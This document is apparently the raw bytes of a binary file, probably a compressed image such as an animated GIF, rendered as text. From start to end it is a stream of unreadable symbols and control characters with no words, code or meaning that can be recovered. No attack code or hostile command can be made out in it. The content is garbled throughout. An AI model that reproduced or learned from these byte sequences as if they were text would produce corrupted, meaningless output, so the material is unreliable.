��靂�4j�;����H��7 \ ��O<����޹�ޕaU��Q1�;��2(���Y�6G��c��oo����_�: ���W�HpM�j�G�}�)��9���n �n�l��%I�W�j�G������u����Ba��G�H���I��Kǲa���T�2�s�&tc�2�2�4�����u����%�N .��v�K���(`��[&@���n~[^6C�vK�$g9���7l��M0�0�����x��
���{�H`+���F@��^�u�y2���F���W��Yʻ�e �oK�⬻O`ι]��ġ���$�� ω-;�~74^j7�9wc�fBV����}�U�]����#,�M[p/^sivE 5  �1��Oey����T��c����O0�L���ʲUѢ�U�c�7����MK�2*��v�blq����� �����f��ǣL����G@#Q�举�l�Ʈ����п�l���j-�N��C � [�9[����� 3�a$zgJ��bp���<�{Б�r���a¬�wp@p
O�
�@�\
�`B;}���۶����'�ɱ-K�]���޵�G`�0O��juhM�؝	�eB@�@�|�UB���$��]?���F;���j��u��P@�u�$�buK`.�Q���3���0 rڍӑ�a �Au�/�ڻ��_��(>��`\cLfœ���Ǘ	�2��f��`#��*]ɹ��l�<[Sv�y%�Q���u�BK.�"^X�%�0�7��Ο�+��olףlQ�E�$n�t]+�=C���G|>��3�x@N#ML�`�(ߍ-���Է]O}>�U�Ԓ��5��8��0�'�J!�+�������L��u��L��l�#,ӝn��P5�m?����t����5j�`�d]��L��N�Ļ,�^KN)~H=~�I����zd �J` b��hG�9Vy��=s����$IЗ��wm���Mݝ�(P>sDx��Dm:��}PmͭΞn�#;�ߐO}`P�2�ˈDխQ�<�tA�ng�^I�l5w�N㪨ۗ�)��I��r�}�Ծ���i��o�B"�YzK[Ɏ.Vb�AL�Rm�����ā �*���I0Y�w��#�<s��=�2��*�R1V�����8o����@�/�E��E�$��I����z�fG�N1Ʋ-"8�)R���ƨ���L�I�[��� �l�����EE�匥�%B}��вK�"z��􄢼 �㓒�/Μ��G����M��EOJ�=�D�RA\�O���8i�.6�/!PR$&r4]��'�o�w�o����3�(�3� �T������5XG7`E����W,�EC29���F���,N��V���j������a3\��<�0��a9*<���:�~""�� ^������N�8~2��:���Ќ8ʼ@Q�*��~�����ZS�J0��t�`纮.�������r~VO��>�j�@:�Fj���V�\�j beͶ������ᕺfHCg]O�^ݒ����\
����2���"����� �0~�jW�ׯ" =����$��5���$�P�3�RO?{�V�� Ѧ=�����Iu�����X�D-��ER�7@ň"cD+�7?�����xTxqQ��Np�*������	e��(��V�^�6�J���9��Sc�cJ݌�5I,ն=x��� EUt�LE
��-�1uG��J�#�%ط��������1`Ţ��o����	kDn�0�N����u/��3�D���r�~H'�9S��4�����<4�l�#g�8�}�ϓ���.��?���	z�R��h��V>�5ƊЬ�~@@>&.��rV����/	����$#�f�~��v�据��<n��-��z@!�bΧsB����!:�` �ӊH��T��"��||����¹�p���e����^���ۼ�&�
��?��$��Գ�,y$�A�����p�p�.��1	�:���z�c�9 H��Ĉ?*;��J��|a�V�@U
�������>W"��K%?��Q�zz��5� ���d���z�m�Q�k�DP ��;픉&��Ոa42��'�0�@c�p��W�$Uc�a2���W���t�, �(��>0��% Wo����M(��A���w���QM��Q�����
���
8  �X,&�B�W�
N"�WAx1�~���"w�O^�f�|�]18�c3z�H�	b!�l�de*��a��+�����0g��c�" n��il	Gw��L���� ^#}��j��H+3��q0V����R��+����e���%�� �1	��[���̬j&D.�!2Qɚ-
�G֦�Xy�"vo���R��Z�U�α��^E�
d� �~'uh�n��
�9r&�Ք(phxn�'�9Xp���_�ly��of�����5�G�d�Nq�x�fU
4�M�� �R1ᥥ~s\����$�}�X����qs�C�4�:��"0�_�7�)���ٌ� ���q#K�� �,h���Q�B�$�N# �p�"�BIh���@&4��p�@�@��ܜ�D����^�p�C�����C�d��82� dc`�fP�����*T �@��]t����,z	k���R��0���*�����7�B��P�$F&�v:�V����drM�*�N	4:� �3,�e�9 sp�$*ڦ�9N� (��� �-j���� �?���� Ռp��pnX�����Ep��h��I�͠�C1%��*�?HK3Ӣ&JtP�+� �d�q��`��~@�t ���̐�8Ӎ�@^�"Pf�/H3��xa�Vs	t�:\�R-ܤ�b�]at1��J1�H��y�^3�ع�U�{޴�(�ؼ�ͬ�.q�yZP#$FR ff�P����[#��0a+H�Y�H��T�lQX���a`wv��V��2A���^����b�&�$`��2�.��pX�6ʡJ;ܯ�K�ke1[P��C��YbfAڂn�}���\�������mQ4S���h�	q�mq{l6�C*`��za��5.������X���q���^��rmW�{[�4����w�^�V�T��.k�6^�֢�e�z���Ʒ_ť�}��_��w����o;V ��6�����T�^�ya	O���p~S��o��ކ��;D�`�� vC{�Fh�$v�}�a�`�4����^�N����I|a�u-B�%1��
� �/o/��FLW�3��a)<d	���������e��8><��pˀ��Q_�s�ӆ����6Ĭ_��7π��M�[g��Y���2���v�!�g���F$ p�/9� �f� �W-s�	��/wal9o:�!�W�2j��zz[p��s�PL^N!�I�A:`j{����v���*�����E�x=X�\� @d�3��{>���(knh4h(�����Iƹ3@q��^k�H��D�r��ٜ����=on,;�h7t�n�
�)�A��g.�x�፠�U��WPU�h��R_/�`���*�)�6�|�fc'����F  !� ? ,    � �  ���pH,��
gH8��M���6��`��z���P���
۟��M�����	��Q_HQ(_3DW?�COTLF�DU_?oEi���SdgB�Xn/oFk�vDy�D	z|?�CKSK�FW3�Q�F��HBM*�Z�̙--?fb�[rCYY��D&B[�tCzyG�C��?5\�B�FJH'��R����cBШ�����H,R�.	`�Q��D��IJrD�!U���H�e�R�QI�5�^P0Q��0E�H�����@B8԰5�^?����>HET z ��H!�b��՚ʯZ^^Xsa�!5�t3�U:XD������w�hp�ʓ�B\��EÁLR�fK�NT�l&?���fa8@15e�C2�D�_��z�����(2`��3��M�-�#���L)�dI3%�0eT=�H��!�U�h��+����$@51�*���Zg�iqD����-7eW��$�ˁG%h^��!1�7�G�X�͗�Y����ࠐW-cƉ�\�kn�<*�W�_IA��bm �U{�mq!Ae�!33%$���h��L��2 .�[p��8�:�%L�3�Q<�@�H1�@�/"�G�X��v���x��"V�V�@�a�@[��%3(R�GE�Ś�	>Y`�V'EV�2�Ia�SԇPh?	�N"$�@�dYI���&�m�@���}$�1�4	1������2��F2�J���&��љ@�dѬ'� .��)Z#]�����\�0���v�c��rQ��z�C�M��>�b��f[�o�QYi�Nۘ��s�1��b��y�U�uLpa�4qr�E%&�IE��@�^��W��T�T ��H@��!�DB3؜�d��|2V7��]�-�	a 8 ���B�U�2#!1XЅ�>WeL�i��t�s�R��IiVZPC]BZ���B#Q,�_��F��Q�4��nR��hڅ��xƯZ2h4���lW��x���� �Z�Px�I���cCl�?�LU���5���F��:��,�ș�&�%�'�A+q�|��쇥�0W�@��3�nDh��d��|s��Nz"IK?���V�i �\p�|�\���tQ��5$.@��(�0�^���%�'�|��j)0�����d)p&���Z77q=mQ��D��e��5CJ���� ?�Y���.`"�P

Ca����.�![ �	��B��KQ�z7��@,c9�Of�%	�L>	���#"���ў)ĵ��)������˹ih?#���t5eE#���e���XE���F7�%L�D�H�JV�p{"X7�Ď�N�V�a��Czag���7 �=�ub\�3�}^0�6��'�$B�����-qP"�Ctp@���L5�R���2��â01R�n;<� �1F�]� lL ]Pu1����f���_>fs�!��E*�4(&
B@s�}���7�!��A��=閜`j�����Cy����ϱ 3!�(2��ư2��bCa�x��. #>��AL0hQie��QVD�P��{��ƭ	4�!��&���V!��M��+c��M+� 3��d��d&)�Dt�~�	OR���McDP��K! ���L�p"��)��Q��3	(@
���NA\C�1�� ��OR���}ꐋF�B@��ĥ�%�k�Dć4V���i��ќP��9H�Z}sS>$��JA
�`�\ǔ����b�>2!�$@�`~�Ga@bX�r�cK�n�����CY'[�� ,�u�	^�F�<q�~��Y2�����I��*@M)TG\B@B��!l  U�*��J�9T}� %d��pq��6p-�������'I������E�/n��@���!����Q�an�C��u�3h���b��"D4B�Ϩ�����᷿md��\ ȸ�a�H<H(�!��1p<���Z(@5%so蝋\��γ��,/H4�qЧ=Ѥ����?6
�f�'yȀ�0ڕ������.ę AvPP���&D�L4p
MO�,�	��<��0zo�n�� pZ�� ,cM�e��  	B@mO��?8����VD�i1������r?v�@�	��[�P�UD@�r�-3ݰ�J`}#�e���j�
��q��kL�`�8¶Q� W`��h N���űc�A�Mx�]�dI��Ҽs�i{�0�$���f��1�˾M��� 5ī��Ro���B����3~Y�d����(��hG��x$��-�o!ĵ9.st�5�����a<�/����ċ�c�'��:~�]F���X��F��t>�&vz�����&+6�\��2y�)p�k'�"]����|��=�y_�"^�v���e��r"#>�uX�6hb�3�����v��ʫ!k���-��Q�)��(��4t���� XJx<��٦=�/^�!08��+� ಻&�;c~Ʀ�4�f%j�k21
/�'��9 ]�"c �|V��4�0�U3�' cަ��}��@�g�$�3A�BGg�Vg7�gvtpu�_�U?�\�h�5T��_�d"�c�50\%1�'5��UCPy��w��({�F%�YP @�z��/�s��� �F�cl����'g���oD�h6 %�f�X%0�Ɇ^���1r�3�r�	�c�_@�X�u#"QbPP�5!�S4 �gg!`e�5߀�j8�� t&2a7Pgr����zV�}$� ���0�7�wir�/(q,�sy4
�C����2�|���` ���TYh�7]W"r6�60p��  0}�6 3���Vw��zn� �]$��� �R 0������O���(r"��?Heo0}�$���Xh5)Py��"Ty0]R�hS4y3s�~C�o�ՃsA'j@ �G~P�Xg�� �{Gv��HM��Q̵l�F����q�"r�ef7A!ű0�i�ua�V(�U���!�'{cJ9dX��uͤ_6P���
��B�cK0��d><�t�`�=i���
9�N�ǐ���/ &p����r����񔜶` @�=�0yҨ�;8� 7�N�h,��8�.�/ � �2�xb�!��f��� 5�v�(��`'g�a��8��&c��nڂ�bN�Ne)��d�͖���n?A�A�I���`�0A �'NR��D�S�R|j��� s�(�f�G�J�'�hg`�Fm�6�B�p2ȕ�p�ʥn�! ��b����G ����e��-�aJ�\E� ��X8
��j�0� �U
�	��P���( @zk�Mp���5��m*�v��fͦN(��woUPfKxh��,&��fV�����2	��y%�����i@��,.03��0�fj�B�lĨlo�_�6�E����W��=pwנB �T�~0�l�5��p y���!�alf�n�ueqrP���f�C:�,������z"�i@U��#p���5�y
�_�XDJ}x��c� k1~KB5���ǂ6j�0�� 
i�W�
Ya�['�}�N�bBEO���*�ޢ\�9�}�x?5 "5@��� 0 � p,�&7� +�a"՚lgwv��o���jX��g�Ge֓5��qxg��f � 
���U`*��'"���v�B��G0�`$�rh�Jε����{B��Cp5�^�ʬp�`�!� gk 7��I����'}k�),*c�,h7P�~�
v�la�X�s��F���:|�a�X���u�B`��Ǖ����\��i5P3���B'P�3� ������Uu��&897_�c%By�2H{Fg}�`,��_a�o�X �B �� b���a��֙���2�\�����|c�8�g12B�.'0��.+	4���)q"~x~�P}h��!�@Ws��H�� u���f��G����Gp���  7� P�NxNg���e��^�c�E��}H�����K@~ʎ%*]�4��p	2��k��+�@W�� B��d�d脸�YVJ�y K���'gG7��4P��7�z@������Ӧ����-_B��"7�:��j �C�%�]�?������
�?� P��Pg�	"3 
e�`oU�SOW�� �?@�q�[t!�]�F�`!@����a�g)pʵS
��f��j�|;��!Ty��;�f�_���Y���ɵ5��� �|ȧ�Ç��C�ȉ<s�w��l��^��vo�F#w�G��Cg=�t�Gme�!`��G�0���>FU���;E?Q&���(sCBrL�)��A��a�0Q130�[�@d,���|�cK��k�B`�? ʺ�� N`�k1}�[ c�,p�t? �*=�Ώg[\�&�G�z'��jR���)��[ۙ��|���[��L�)�\��, �:��<<;\�<��#`��a+�L��vj
���Rp�uȇ�rP�W�z 2�D
����ft;m�e��Gmfg�c��	"�&�A �&��*��Ƒ��� ���YM�a=>,� �`{����	����k�qN�%5��	��ܳ?m�&aǫw��~?�]oP����dM���h5��;`�d��x� 2�6B��[=�M����=��K�`{ͫm�*��	�ן�֡��cxC"jp�CWC�� �?��L�z�]�c�4�%���vF* 5�4=�0 ~*` w&���n��+,�V�7��?��:����.�K���4~͉<���E � K
��@2�S �h�KE�S �Qf�ק��5�}�m��w�`��G�.���0mݳ����2#J!��c�ʕ���v����Y��c������8�ڮ�'��W�m�ߗ�l�@�'k�WT\��]�U�c:�>�~vV�>� �;� c>�d��0,����LX��.a���ˡ� �{��Z]�C��p�~��D��gm�?t����L�$��N� �������i�w��qvw��>� �q�n[ů ��py��h�Fo9���6j�Eާ������n�~��n��L�ˊ x� �=��ۘv��n	��e�>m$u�ml+h�z�6���r���H 20�.��Dб����h J�uZ�]|����]]�}��������늬�����M�hZ:/����\�7�ŶPӓ�t4��uǠ���^ ��&o�(�����r��;�9�s�+��>n��@�[]��R��h�� ����3�7 �d��(�'�	�T��"k/��qU��anX�\�0�.p�~�<[�&߱{�
�Yu�>�`���!}ւ<���}�2���=��گ��;>㥻�@>�4]��=Z���ݱ�m)r��Y��~-����xq$� B�t� ��d���e���/�.�QF '@������29�i���S#uJ����T�<>�B!T;k�؟L�v�)��d"�`?����l~22���"0~0#BB".# 6���~@MR���~^N�N�N�v�@48~v���Ơ�����������xOT&`�dV�R�  �*~L>�(��ߤ ~R���f]B#�"��A��L ���QG���
Q��X%X� 	[?P8#���?f C��I�c԰��L) �t��E� �0�FQ?��P�\
9^ԑ����=�  (�AP	|�0�2� �?G��R��	Ӧ	��a�q�*U�h�����@�P��.vq�U�䗚T��i6e�_�hR1�b,6ŕ��Ǉ
&�޹P��;)Y��AH
��C�8@6��HҸd0�p�R�`�(�Ew�[H��$��b�0K�虫H��Ц4ى��z�U~%!����0Į�/:X����!*7�'�=Z �2�B
)��z�)2�`��ƍ��*�.Q��K��d���E������>�@ɉ�c�Ǭ�1#|��`�.�<���3�,��
�+][�d%�"����L��n���`�.�R	A�/l%?R� \�n�a�9)����"`:f25Z�>"��I( �5���o�
f))s���
,��R�6���.�&$�B4�䂂���O
1n��E/��=��L
tF���Q�v�I����b����&IA�� �<Q�C6uJ�*ȁwp�Ԡ���G#�$�LG�tx���nh \,�)"�LA*�9ِ�Ҋ����*����X��?�ƈ�&ˬ�lÐT�( I|X'�PJts ��vl�]S�oV�@�z# Y]p�-���x��UB�Ɵ��/D\v9���2��e����>%�؍F}<�
-~A{8��qanGfp��	.hW)�uG������{9r�����������n�hN�T�S�Y:v��w�������mL��$���e�lb�g���k*��6D"&�����YJµ��{���J�z�a=k��+�YE�\�Q�ǂ�
���,k����80�l�
S�,p�,lQ�Z��V4@�|� ��t6r�� ����Rp`u]�y�<ޑ�TIazXhˌ�p(-���7ķ�9L#�H_ ����*sU,�B |6�w�1��(��@��,�'�B9P�
\ ^����Q
:	���:�A�m%I%������H��\� O�����  �,N
���"d��0v"��G Ac#�l��<�2��|
�*�GZ
��2B��N��jPF�|`yx@
@��t�ApdXz󏣱@V�h�!��G��l6p& k8.T�3��H`P��̢�B`ЀhJ
��F�F2�_8�u#��JD92IY&@T���O7x)^�^نYJ��&HW�=�d�+p�����;>� ���C��gjE6���>t������!��͍� 1(�F��p`�R�Ӆ�D!�L�����vK
5@�ن���|�8�aP���<�G�(�l�z,��# �F�� ���K@��d"�Ȇ/��,�V��� 0�)�)֑���[B���)�g��Z�=?P����j��S�tP@���U���@�6H�J G�<� 7��޲�M3����Z����d?J�Hmj���A�F`@�K�YSB�z��#(��4�� ��D�aa�%HfpATU
��\H'�$�R�4�úԕx�+U6(-/�j�4H��hy�e{�pA�y��`��mD7��f]����|�dI�
�i����� �`X���>�.PL1�(k�mFOB�P�&�U�q����ʌ)� �~l�	H�"Dv =��{�/
 3�}�n�  ���lM�n5+`�yk�M�$'�`�� �@��"}V2����w���^L !��j,r�ˎ&�:��	T�,h�HC;PWGL"`���` nȩj�H@�z�� [Np��fM|�ԕ�{ .�����6*̎����s(`�[�Zp5�<���l,D}c��?ؠvf�<�֗������	� a�o!�Q����G����5�e��6,l"@�8������/t�PȞ����G�PA6h�r �A�!SՠA=�𱁚�8=�2q=�#���\ ���Z���>�a5�{�+�l\�@�3�CW��s%�!�%���;�M����,(&�j�����e�[��`O����C�`��8�o��q�0�� _��!����`����Mk���Vsm��_Y�YW�](�P7�;	 �=�DYj�}�z>�`��>�dͽ���ȑ�tM ܦzו�խ��B� �~]@ �0fM�Fv>$�A�蒹��x\`��� �2�]��[ѽMe�]$|~ '@�I� (a�yĊ��]|�����v�$n4�\��� �Vn�VN�D\�H��L�� �������a�l�̨G�J��
��p��A����C�:lĀ�f�
c%�	$�/��?�K��i��-ҫ�  nO ׫�A]�EqvF��*� �#\� �bR`�F�vc�������Lz�,�,��tk��a�f!`f�b�i	�F	�N
NQ�)��`�ڀ��ϸk��B�vCѺ� <�I���x�opF�2QD(�:�LN�"�B���EX��Uvh�Gx �����`ADA�� Sp�k\��d	����2rup��Oذ`�n����䊨R΋�
��&�����J
��5��8 � `�#�D>�>��6�����2������ե�T�w  Y����mJB���vd䐠��b��+���ߎk\ �=E� �m�c��VCg�L��n ;��2���QX�E�G�����N��`5&�pQ�^J vͯnJ
kY�����կ��R�@e� �,�\�D��Hn � PCT��@��  p�B�#^2,��
�/�Vl#�0M'�O
��5~���b(�ԼJ�Nl�f��k��2*�K{0����pF�	|�KL�$4d@;bi	3��Hc�po�5t�J�RA�1π.� *���*Uf�&͍Uvi�R�8��t	��������^����lD2o�����k�/�h�$�s;3����0bk@f�!f.1y��4 �@�Cv@A� p�'w��b�0	 u�8�I�8�]���8�p�,1����r$�� %�`f��+>x0<���&���F��8@��@o�@���b�(�5�	� f���QR`�t�H�c@G����d+t�]ڐq)+�rހRT&����jc��m�����O4`2�1� �2����t���U�>�#�ĭ/�@�f@���@�1^ ?m	qR�Ha�~�T@V(��?> v6��I�T9�J���`r��&�@�daEƏ��1�$M�	�p�?�F�.�X����H����Pנ��� -��qgޅp	^��n�H��L�:���S3�[��!�ׁL@(�����Ϧjʺ0���cf�&��*�kE��.*F* !&,�~�>��O?2Y-�5��&!  ɒ���|�ZYd�a�~l(
 B�[1�
q�$CU-M�\)�p��f�` C.)�^5D+$Dϓ�1��5*k%@t4L�T�)  ����~ ?�`R���T�	�@��`�Ճ$V�*�EJl�6�b*�A�[��@�@����ueѕ����f�DC�n胜`�^7_��늱�� ��5�	�Ȟ�c-.$��I��0Gs6ѡf� ?3u�L�Bh`c'@p� �*�(��dw�6��n��\Q�u�'\N��N
l��z��A�.�w^��^��8�=s�z�d���� �tj?MO�ʳ>�pf��*��R�E��Ζ����ovi7�j���}햪�J�
��` ��
��&�-y]��,(_�1����iko4>@;
 �c��7[��j?�z��q��R��iE� �s���H�W�(�  ��a���lް�*"TTqW
t��t�vii�lnЯz"'v�����WTǾKE�-�<r4��W-�,��j�
GC��F���5
��O�.�.�E,P����֎�*j(#�)ԁT)�������p��ֈ>%v��bu�6SO�4���cڀ��'?�i�j��8�{VYE8�S�v��`�tY��E��8�,p��,"�h�S�8��K�Gu�&�p���R[N�6��b���2CB���Ί�h'R�xڴ�qǲ���z�Q�S�J����)4���V]jזD��x�f�`x7)�>�� �d�	�}��`���pD܈�����T�Hf�F��Y|a⎱�+�g�R3�7Y�'n��Α�"i�bj��G�0�w$k�*l��T� h@�"pc��Qe�j@c���r�$�@]�U�Th�y��pV���$p�N&� ����hÁ{��4'��oZ�ڀC��i�9i�9��am�4[?�iȑb��5vO*� `@ʤl���o�%���J����
A:(�T�bD�Vmb�*��p����m^3�M/�
��C.�fA�U�Y������Pc�$�&;���� ���/U-���	�~u�-M�yp�9/� &` �-f��uCa�������G���o��bi9Q0�@���0ڙj�:�V|��4~6�|�f`ȶ�7� O�J*�#Z5�J�pز�o��ߖ*�r�-�<o"���$&�ө��3'�>�ޕ�G�?*@d󴵥 9Xja�j盕��j�vS��mzl*�aa7����z���Sn��l�TnF�P���{�H�[lY�%�8����YB=��n�a�cnU[�%Sn������k��V�&����7)cëZ��: �B���}�	��Z�k�$�;�y.5�(+�?�T���LO��h ���U4�j��9�)A��a�6ͱ�CX���l �f�@XiS��f�O+ �`^Tw��<]J�HJ�p�n�̸i��Gű�8T�~逪E��9Q0�Q"W��������h[Lz�M)�V4�\,#��S�����S�*����U��a���0D��}R�JX��v]���G�"O]�.Hb�c�1Du쥱�0�<���+�̛J����`���^$�;>	Jrz��{�8�H�#�Vtc\R�戻�����~}Xl�Np ��Ckj����9�E�������Q|)�ԕ��Y,{3��H@2�UYYU�$�{ҏD׆�����!%��x����@TJ�ɉ~T�BT+f�Ż��yy9����P4��.��\�zӻ�ڞ�i��6�I�z_�4���k�Zy�2�Kc�DTJ���3��'�JB����+��09|{�1�8��ԛ
�▔Հ��R���i�ӥ����\��Q'�ZͶ��^�%�L*�����J|O5�zPP7���ѩ2N<'.q��o���Z\�!���AC���R!?H�H�Sb�Z�58���Q�t`��/�.�1��Ei�e:�����L	\�,^ ^L�TԠT�T�h�e�|r�i���b�jrf]e�aiB��"�$	-Ԉv�I���pT��T< ������L�%�]�Mg����$
N�L�]$.�9�W�`�Z~�bn�V�R�OU�O��l�5a�M��y�pȍj4x @�$ĆT���CY�8���� hK���%`�aC�÷�؝{��@�jd���	��]��R@~E.qA�J�=��RŲK�"��� �xN�qQ#�\-V r�RE�2TԘ0�&N�6�q떦[�>�rL ���A	�#�B�U v�lU��Ka-v��Ӣ�p<K�į���x �U|d�8�E�3*��C�nv�x�9
���'� t(|@����RUi�zo����
��.?��4~ �!7cn8f����s�o��E*���Kw��F1�)��S!CT��	~h�9�3�w�uQ	��ށ��ci�`��08Pq�jƲ�Ydq��5@AG��Q�H���ހ���Ow���b>} >O �TfBC|8Y9��9~G�	�	�,���0��{�D8z�CH�Ԑl��7�B�D�E��_-���\�� ���7]�G]�C|p�dD�c�ufzJI?9b�����gZ'�񩅡������_n�J��T�[3���BR ��B�\��g|� �L�����8�t8�|ŉfgt
ZE{�xeU |FJj���J��c��,l�4����L�	ΐ��o�3�p��`�F�PPn����vN�Zp�yx��q�9뙴�P)RX�O�p�����'{v��j�S��.qdnl�1.�R�V]��^-9z aB�D9��Q�PK��}{����&k��)��k{��\C�@�l�ifҍ�Xeم�}f9�3� q @��0��|J�
T�@�8s��9�@rv9h���	��R�����ur�6�h0Cp���wz|B�"
��;J{#uQE�"~��FG��t*�=-l*�n���� $0P��`p�
�g8��	b�.H�p�˙.�����;ӷ�@@e�* O@h�? 2*5AJ�t��[�6�j}Ik�"� I�J�R~&���@I[܂EHvT�@B�SQƤ��Q� ��|�6(��P@ @ �� �X���8F�Zu������P��8�Ȑ��nW��Dk{@"C��h��0Y�H(=���8p&%�"sX���M"��j�0�K����3��ŭ�����ا+ԥ
�3�D|D�"A��j	�84`Àg�Ƨ̈��hl��Έv@�a,�ݻ�8�%6��i%h�DXYg��D�8#J�:ba�wJmݠGF�KV��2�c�ܙ�x��n2dc���a�M�L�U�!^n>��#�X�����)���Ә49�'��h>eB��Y����	HP�D��� 2N���F0T�|�z�(I�a푎��i�jN�v?L�Ks o��SwQ�(�wS�]&}ܑ�z̓��H�Dj�ŗ�`�3���ʉ#�>qa&0�88dq�A��##W���!2?�LC��T"xsN�9�U�!���r�!g#KgP�t�+�&* �8U�FYd��E�`�?)�kC���	"7A�O%
�&$u��D�������5�7�e�Sa�hi5'%����"B����U�H+�0�w("�Ca��г4At�\���EI��2����4�(��n�[�tl�`�L����4����N��#�<� r�?ے���5�đ��	0�0'W��º�u�D$��޶!?��`K��w�)1cU#��G��*B"��8Q�t��;���R�@&�K��Iٸ`��u�K����L��f��FF�����d:b#a5\Y2�5=ZQY���E��DVP�.�=P��V�1�S&���`�1�j�H�V�h"�kC@�vZ#! :�K�Xl�r	]�0jL����A�ld\`�9B�@# �"�ӵ&u��g�ʆ6�ihAS{ً0�*���o�:�X#��^[(э����w�;�XCh��fY��.ĸе��]�*�A�P��xc��c;<ޡ,�-j�l�:���N�;�orkk��^�L�0A9��� 2.�
,J�	��rL#� -߹�a��nϧ���Dl�r����ْ��!���$@��w~l���D�y��u�'�<��	��tB{�IS��񎣽��zՍ��ĝ�g{��9r��G|�z|�i�Z�#>��N!���?��,�3 o���5�pp<�;oy�u���M��܉]봛;�[ov"�3��w=���s��@��J=�m[�W3G�/��Q�����])�z�u_|�c@"�O����|x~}�ԗ���}�s����9п?�d�����c���??�NO��$%O9�����c��M,����X ��,�Q�	�|���	A] p�4�9_��D��u_�y
�aX/ğɵV������L�
�[	�Ug`K
�P��� N�O�\�ǧ\A=�|��� ����,[�|m`C���ԕb��^ǈ 	�
�T�i�r!�p×�\xỸ ��E��i�a��!�x��@���˨QV������ ���Wy!�\!�^��ỌX��$f�� c��b:���QPm��K���߻�`ǅ�(�ڸ<��D8������ ^形�YQ
VR���A0G��8�A��ϲ= �a�쁗���Et�ϙX�T��^:�A�đ ��|\_PY�إ�a�tDǨx��8�|�X2]�7�@x	 P]�5�`F���ؽ����;A6�H5KE�ł\���� @������$;�zU�Kt�� ]�Q�:(�l"ޭ��y��K2"N�dLz]B���\R3uCpH�7����F��	�D�"�	�'��ю�[JbC4�N��,[AL^\�|L BF��}��ɹ��;�Gt�R�cO�b�țl1����D�ZA���f]S�ZOy�7bݹ   ��`0�QyY��%��� �D��\�^@&�\Hʽ$;�%)�j�%��f^J���@]/JdE�[  !� ? ,    � �  ���pH,�Ȥr�l:�Шt:\$T�귥>��xL.a�rW�r����M 6~�
�qO�瀁EhDB	0�d]3Cw}C*Dn?u*}����S	J�s�JB'��C._M\D 1?10b��OG����.�N�D�M�E���N�0�??����[�  D���D��h�ڸ��E�\kKǞ�Cb�C'��y�t"2��'O ưe�í!��"����yF@>y�p�&3eIv����n�1���&�0�'$���=Ǝ�\24S�,�.n�aq�R�`pH;���*-'�������'� 9�Sp|P�T�d��,��[bt�ȐW��-�UA*��a�:��Ј��Z�s�eHm0b�+GdB��I�~R��^1�,���d�Ug4(
��#]���5�/�"�<�FRX��!�[S� ���'���B�$�g!b2����!/~�b��j�w6	Q���qK;�R9����C=����y�s?�f�����A�\]�KSڈ��΄���@��\f�@����Fԭw�sL ��0SMLp��P`#Z<!�jQ�g�\�)�+)�!42T#�h�ag��U�yH@�A���1ѽhDmA]+���v�D!%yt�8�?�h9%6����bs{��vr��7Ni��#ZKMO�����?�RDtv�)W�5�K�QhT��;f���D�Y�5�y�)��:���.!	uzVU��E�j ��)'=B0g�h��'Į�8����E그<��=*+�}��X�G��?���ܧ\{��*a��-[��"./���qa�ϧ\Ǭ?\$�f<[5���b�I��,�ϰ��KM�0��Zy�W�R섄L`Av�{-�I��m�\^��׫��j_�D�/"O/��E�Tas����,*E�E���H\��D�3�WL�#s-CX�� JW�5d�\����m����`�y�m*���@���oo�w�s�¤?�`�������NB��vL��ݵJW���j��-���X��B	�^���������ď�1nD�ڈR��!�tm4��?pN�=�u�Nq:?"���Wc�}�� �%X���s���C�JP�U�Ha�nCH���G�7�}^��"�8��4�iYo��<&x�	&�٪4���A�^C  *��Ag��"w��]ZB�8����	Ape�9x�.~�f��@2&��@@R�@HQ���A?&��q�D@:a<�"(���%!j�[��!������ �>�p	�ccBP������|�Fnl�	QbU���dD�@ar5�(
�I�at+'2	��"Jp"�M��1�D� F� n{��Pa#;����I���4ف	c(�L�5�bH�?$���4��X��ϋG����"l.����R�^$�3σ�X5���D�ΕQ��2|����W�Dq��|_Mj��f��B4���P��D H�Q0�9D�"�0R��# ��/�p��LKQ����f��#Ĵt`�"k� �%d ���]ܤ`C�I
y8��Z���~���$@�;��;��h��j�n���A��sL��n�((�08A�,���&!��DBXƇ�a����6���+q���* �lB�9��:�%��@�P;­J�U*h��,�G{��#�`R�%0ʪ2x��1�}`Ȭ"�@���ʊ�h5��F�Y�L$���h�X���J��F���v�=����9PAh�L�/�hj��ьz�r������`�;��J�"��C��,6GҲ����	&�]*xK��ds�@���h���9��i�M�kB�a�r��B��Ez��5B	�k����*��N�p���b;L��+��.��͘T
�Gt�u
��+PゎN�����P�@_��8��29R������F�&�����ɱ��	�BX�n��s��s>��I�T��y	i��k�Ł�f,�����@I��!j�W(E���`�(A?�3������M�o�T�;�]RK?h�2vQ)���-Bxv�� d���,�x�i���>b^R����澐�b�g�~�@��7��,.hUC�B!�@�6��Р�MUhv����6�a�"�Y�N0��s�2(��F�@Ű�8/h���� ��.º�)�!�y��R�� �"P�>$��A��A��W����b�Wp�/��>>�s?!��%��]a��K �ԙp�[o{LT�9x� �%���,D��հ �
*@���p��q!|��"1y�� �(�>H����b�G����7�9�C`7��T|�D A���?!�����!,T�C�BN�w`G���`��rDaSx"���?^
a�ו�7"`\��S8*�^� @��r����?�`/�t��`�����4JdBD���Wh_o��>��p�1K`�{�Z5�q�����׼��Pq�G��pu5�5��X7�GH�H�n�n�2�Jgq��X�a �V�FL0sF}C@}���pM0-0JPUF��'r6u�7
�O��va��v
� �u�D�[2pj	ve��  �1Η�w}�V�WH7���vC��}AsT ���g3��x�~�RyIP��w�(�K�Xv�q�|N@}*�W��w!JE�e;s���:�nD�Y��WG��xGI dE0J&(����p��Ku�G�!�T�f ��O!�[��X��f�D� �Q��?`�F�f���I0�C0}T�m?pkLp�W�!H �".�EH�� 8l�!&��HxV :G 0� '� ��W��[�}B��h��H��h7��G�g��t�e;G�[t� j�Ef�J��L�94G���GΈ�V�ohq� DW�#"#��������D���(��F�J0��(}E��h�~M@@��A.Q�R'��sI�~�D6FA�ԍK��&�F <�����F`}ZI8YW�m��`y�St����,d8NR6�oi����E��B0vB `32 �u�[X�[i��xw@(�XF�fPp.>�Q��Sn����B�v�!��y�k�X\�j�)��ƨ�Y�Op>i�!�hH1I�'7c�S�Bxidم	T\��~�z��i�H`�����hBw~T�Ur.G�Z��~�v�0c��/�?�����i���B ��y�)���G�sqg�S�gJ�V��J���wAWA�p�OP����d�F�#@��0z�x���� jv����@
4H�$e,I�.�{!p��Dv6��M`��	���;xB��Vu"��7�g��~�PM�D ���v� dyvE(��xq�y����wq.:�)Ux�{�����`�X�A=N�O�_H`��
